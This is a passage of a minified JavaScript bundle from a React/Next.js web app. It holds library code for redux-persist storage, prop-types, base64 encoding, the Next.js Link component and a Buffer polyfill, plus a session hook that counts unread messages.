Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(){}t.__esModule=!0,t.default=function(e){var t="".concat(e,"Storage");return!function(e){if(("undefined"==typeof self?"undefined":r(self))!=="object"||!(e in self))return!1;try{var t=self[e],n="redux-persist ".concat(e," test");t.setItem(n,"test"),t.getItem(n),t.removeItem(n)}catch(e){return!1}return!0}(t)?o:self[t]};var o={getItem:n,setItem:n,removeItem:n}},79706:(e,t,r)=>{"use strict";var n=r(3717);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},81018:(e,t,r)=>{"use strict";r.d(t,{w:()=>i});var n=r(61913),o=r(36979);let i=()=>{var e,t;let r=(0,n.GV)(e=>e.session),i=r.flash,a=(0,n.jL)(),s="loggedIn"===r.loginStatus,l=(null==(e=r.loginSession)?void 0:e.unread_comment_count)||0,c=(null==(t=r.loginSession)?void 0:t.unread_message_count)||0;return{session:r,flash:i,updateSession:()=>{a((0,o.V8)())},isLogin:s,unreadCommentAndMessageCount:l+c}}},81256:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(75656);let o=(0,r(91535).Ht)(n.Ay,e=>(t,r,n)=>(n.revalidateOnFocus=!1,n.revalidateIfStale=!1,n.revalidateOnReconnect=!1,e(t,r,n)))},81370:(e,t)=>{"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,i=l(e),a=i[0],s=i[1],c=new o((a+s)*3/4-s),u=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[u++]=t>>16&255,c[u++]=t>>8&255,c[u++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[u++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[u++]=t>>8&255,c[u++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(function(e,t,n){for(var o,i=[],a=t;a<n;a+=3)o=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),i.push(r[o>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(e,a,a+16383>s?s:a+16383));return 1===o?i.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)r[a]=i[a],n[i.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},81639:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return _},useLinkStatus:function(){return x}});let n=r(63732),o=r(37876),i=n._(r(14232)),a=r(46658),s=r(64232),l=r(96225),c=r(8407),u=r(2696),d=r(98265),f=r(42343),h=r(78940),p=r(27469),m=r(31026);r(63724);let g=new Set;function y(e,t,r,n){if((0,s.isLocalURL)(t)){if(!n.bypassPrefetchedCheck){let o=t+"%"+r+"%"+(void 0!==n.locale?n.locale:"locale"in e?e.locale:void 0);if(g.has(o))return;g.add(o)}e.prefetch(t,r,n).catch(e=>{})}}function b(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let v=i.default.forwardRef(function(e,t){let r,n,{href:l,as:g,children:v,prefetch:w=null,passHref:x,replace:_,shallow:C,scroll:A,locale:k,onClick:j,onNavigate:S,onMouseEnter:E,onTouchStart:O,legacyBehavior:T=!1,...z}=e;r=v,T&&("string"==typeof r||"number"==typeof r)&&(r=(0,o.jsx)("a",{children:r}));let I=i.default.useContext(d.RouterContext),R=!1!==w,{href:M,as:P}=i.default.useMemo(()=>{if(!I){let e=b(l);return{href:e,as:g?b(g):e}}let[e,t]=(0,a.resolveHref)(I,l,!0);return{href:e,as:g?(0,a.resolveHref)(I,g):t||e}},[I,l,g]),L=i.default.useRef(M),H=i.default.useRef(P);T&&(n=i.default.Children.only(r));let F=T?n&&"object"==typeof n&&n.ref:t,[B,D,N]=(0,f.useIntersection)({rootMargin:"200px"}),U=i.default.useCallback(e=>{(H.current!==P||L.current!==M)&&(N(),H.current=P,L.current=M),B(e)},[P,M,N,B]),V=(0,m.useMergedRef)(U,F);i.default.useEffect(()=>{I&&D&&R&&y(I,M,P,{locale:k})},[P,M,D,k,R,null==I?void 0:I.locale,I]);let $={ref:V,onClick(e){T||"function"!=typeof j||j(e),T&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),I&&(e.defaultPrevented||function(e,t,r,n,o,i,a,l,c){let{nodeName:u}=e.currentTarget;if(!("A"===u.toUpperCase()&&function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||e.currentTarget.hasAttribute("download"))){if(!(0,s.isLocalURL)(r)){o&&(e.preventDefault(),location.replace(r));return}e.preventDefault(),(()=>{if(c){let e=!1;if(c({preventDefault:()=>{e=!0}}),e)return}let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](r,n,{shallow:i,locale:l,scroll:e}):t[o?"replace":"push"](n||r,{scroll:e})})()}}(e,I,M,P,_,C,A,k,S))},onMouseEnter(e){T||"function"!=typeof E||E(e),T&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})},onTouchStart:function(e){T||"function"!=typeof O||O(e),T&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),I&&y(I,M,P,{locale:k,priority:!0,bypassPrefetchedCheck:!0})}};if((0,c.isAbsoluteUrl)(P))$.href=P;else if(!T||x||"a"===n.type&&!("href"in n.props)){let e=void 0!==k?k:null==I?void 0:I.locale;$.href=(null==I?void 0:I.isLocaleDomain)&&(0,h.getDomainLocale)(P,e,null==I?void 0:I.locales,null==I?void 0:I.domainLocales)||(0,p.addBasePath)((0,u.addLocale)(P,e,null==I?void 0:I.defaultLocale))}return T?i.default.cloneElement(n,$):(0,o.jsx)("a",{...z,...$,children:r})}),w=(0,i.createContext)({pending:!1}),x=()=>(0,i.useContext)(w),_=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},82909:(e,t,r)=>{"use strict";let n=r(81370),o=r(87247),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');let t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return u(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e){var n=e,o=t;if(("string"!=typeof o||""===o)&&(o="utf8"),!s.isEncoding(o))throw TypeError("Unknown encoding: "+o);let r=0|p(n,o),i=a(r),l=i.write(n,o);return l!==r&&(i=i.slice(0,l)),i}if(ArrayBuffer.isView(e)){var i=e;if(H(i,Uint8Array)){let e=new Uint8Array(i);return f(e.buffer,e.byteOffset,e.byteLength)}return d(i)}if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(H(e,ArrayBuffer)||e&&H(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(H(e,SharedArrayBuffer)||e&&H(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');let l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);let c=function(e){if(s.isBuffer(e)){let t=0|h(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(c)return c;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function u(e){return c(e),a(e<0?0:0|h(e))}function d(e){let t=e.length<0?0:0|h(e.length),r=a(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){let n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}function h(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function p(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||H(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);let r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return M(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(o)return n?-1:M(e).length;t=(""+t).toLowerCase(),o=!0}}function m(e,t,r){let o=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){let n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=t;n<r;++n)o+=F[e[n]];return o}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){let n="";r=Math.min(e.length,r);for(let o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}(this,t,r);case"base64":var i,a,s;return i=this,a=t,s=r,0===a&&s===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(a,s));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){let n=e.slice(t,r),o="";for(let e=0;e<n.length-1;e+=2)o+=String.fromCharCode(n[e]+256*n[e+1]);return o}(this,t,r);default:if(o)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),o=!0}}function g(e,t,r){let n=e[t];e[t]=e[r],e[r]=n}function y(e,t,r,n,o){var i;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(i=r*=1)!=i&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(o)return -1;else r=e.length-1;else if(r<0)if(!o)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:b(e,t,r,n,o);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(o)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return b(e,[t],r,n,o)}throw TypeError("val must be string, number or Buffer")}function b(e,t,r,n,o){let i,a=1,s=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){let n=-1;for(i=r;i<s;i++)if(c(e,i)===c(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===l)return n*a}else -1!==n&&(i-=i-n),n=-1}else for(r+l>s&&(r=s-l),i=r;i>=0;i--){let r=!0;for(let n=0;n<l;n++)if(c(e,i+n)!==c(t,n)){r=!1;break}if(r)return i}return -1}function v(e,t,r){r=Math.min(e.length,r);let n=[],o=t;for(;o<r;){let t=e[o],i=null,a=t>239?4:t>223?3:t>191?2:1;if(o+a<=r){let r,n,s,l;switch(a){case 1:t<128&&(i=t);break;case 2:(192&(r=e[o+1]))==128&&(l=(31&t)<<6|63&r)>127&&(i=l);break;case 3:r=e[o+1],n=e[o+2],(192&r)==128&&(192&n)==128&&(l=(15&t)<<12|(63&r)<<6|63&n)>2047&&(l<55296||l>57343)&&(i=l);break;case 4:r=e[o+1],n=e[o+2],s=e[o+3],(192&r)==128&&(192&n)==128&&(192&s)==128&&(l=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s)>65535&&l<1114112&&(i=l)}}null===i?(i=65533,a=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=a}var i=n;let a=i.length;if(a<=4096)return String.fromCharCode.apply(String,i);let s="",l=0;for(;l<a;)s+=String.fromCharCode.apply(String,i.slice(l,l+=4096));return s}function w(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function x(e,t,r,n,o,i){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function _(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,a>>=8,e[r++]=a,r}function C(e,t,r,n,o){T(t,n,o,e,r,7);let i=Number(t&BigInt(0xffffffff));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let a=Number(t>>BigInt(32)&BigInt(0xffffffff));return e[r+3]=a,a>>=8,e[r+2]=a,a>>=8,e[r+1]=a,a>>=8,e[r]=a,r+8}function A(e,t,r,n,o,i){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,4,34028234663852886e22,-34028234663852886e22),o.write(e,t,r,n,23,4),r+4}function j(e,t,r,n,i){return t*=1,r>>>=0,i||A(e,t,r,8,17976931348623157e292,-17976931348623157e292),o.write(e,t,r,n,52,8),r+8}t.hp=s,t.IS=50,s.TYPED_ARRAY_SUPPORT=function(){try{let e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return u(e)},s.allocUnsafeSlow=function(e){return u(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),H(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){let r;if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;let n=s.allocUnsafe(t),o=0;for(r=0;r<e.length;++r){let t=e[r];if(H(t,Uint8Array))o+t.length>n.length?(s.isBuffer(t)||(t=s.from(t)),t.copy(n,o)):Uint8Array.prototype.set.call(n,t,o);else if(s.isBuffer(t))t.copy(n,o);else throw TypeError('"list" argument must be an Array of Buffers');o+=t.length}return n},s.byteLength=p,s.prototype._isBuffer=!0,s.prototype.swap16=function(){let e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)g(this,t,t+1);return this},s.prototype.swap32=function(){let e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},s.prototype.swap64=function(){let e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},s.prototype.toString=function(){let e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):m.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){let e="",r=t.IS;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(s.prototype[i]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,o){if(H(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,o>>>=0,this===e)return 0;let i=o-n,a=r-t,l=Math.min(i,a),c=this.slice(n,o),u=e.slice(t,r);for(let e=0;e<l;++e)if(c[e]!==u[e]){i=c[e],a=u[e];break}return i<a?-1:+(a<i)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return y(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return y(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){var o,i,a,s,l,c,u,d;if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let f=this.length-t;if((void 0===r||r>f)&&(r=f),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let h=!1;for(;;)switch(n){case"hex":return function(e,t,r,n){let o;r=Number(r)||0;let i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;let a=t.length;for(n>a/2&&(n=a/2),o=0;o<n;++o){var s;let n=parseInt(t.substr(2*o,2),16);if((s=n)!=s)break;e[r+o]=n}return o}(this,e,t,r);case"utf8":case"utf-8":return o=t,i=r,L(M(e,this.length-o),this,o,i);case"ascii":case"latin1":case"binary":return a=t,s=r,L(function(e){let t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(e),this,a,s);case"base64":return l=t,c=r,L(P(e),this,l,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return u=t,d=r,L(function(e,t){let r,n,o=[];for(let i=0;i<e.length&&!((t-=2)<0);++i)n=(r=e.charCodeAt(i))>>8,o.push(r%256),o.push(n);return o}(e,this.length-u),this,u,d);default:if(h)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){let r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);let n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUintLE=s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n},s.prototype.readUintBE=s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e+--t],o=1;for(;t>0&&(o*=256);)n+=this[e+--t]*o;return n},s.prototype.readUint8=s.prototype.readUInt8=function(e,t){return e>>>=0,t||w(e,1,this.length),this[e]},s.prototype.readUint16LE=s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUint16BE=s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||w(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUint32LE=s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUint32BE=s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readBigUInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=t+256*this[++e]+65536*this[++e]+0x1000000*this[++e],o=this[++e]+256*this[++e]+65536*this[++e]+0x1000000*r;return BigInt(n)+(BigInt(o)<<BigInt(32))}),s.prototype.readBigUInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];(void 0===t||void 0===r)&&I(e,this.length-8);let n=0x1000000*t+65536*this[++e]+256*this[++e]+this[++e],o=0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)}),s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=this[e],o=1,i=0;for(;++i<t&&(o*=256);)n+=this[e+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||w(e,t,this.length);let n=t,o=1,i=this[e+--n];for(;n>0&&(o*=256);)i+=this[e+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},s.prototype.readInt8=function(e,t){return(e>>>=0,t||w(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||w(e,2,this.length);let r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||w(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readBigInt64LE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt(this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24))<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+0x1000000*this[++e])}),s.prototype.readBigInt64BE=B(function(e){z(e>>>=0,"offset");let t=this[e],r=this[e+7];return(void 0===t||void 0===r)&&I(e,this.length-8),(BigInt((t<<24)+65536*this[++e]+256*this[++e]+this[++e])<<BigInt(32))+BigInt(0x1000000*this[++e]+65536*this[++e]+256*this[++e]+r)}),s.prototype.readFloatLE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||w(e,4,this.length),o.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||w(e,8,this.length),o.read(this,e,!1,52,8)},s.prototype.writeUintLE=s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=1,i=0;for(this[t]=255&e;++i<r&&(o*=256);)this[t+i]=e/o&255;return t+r},s.prototype.writeUintBE=s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;x(this,e,t,r,n,0)}let o=r-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+r},s.prototype.writeUint8=s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUint16LE=s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUint16BE=s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUint32LE=s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUint32BE=s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigUInt64LE=B(function(e,t=0){return _(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeBigUInt64BE=B(function(e,t=0){return C(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=0,i=1,a=0;for(this[t]=255&e;++o<r&&(i*=256);)e<0&&0===a&&0!==this[t+o-1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){let n=Math.pow(2,8*r-1);x(this,e,t,r,n-1,-n)}let o=r-1,i=1,a=0;for(this[t+o]=255&e;--o>=0&&(i*=256);)e<0&&0===a&&0!==this[t+o+1]&&(a=1),this[t+o]=(e/i|0)-a&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return 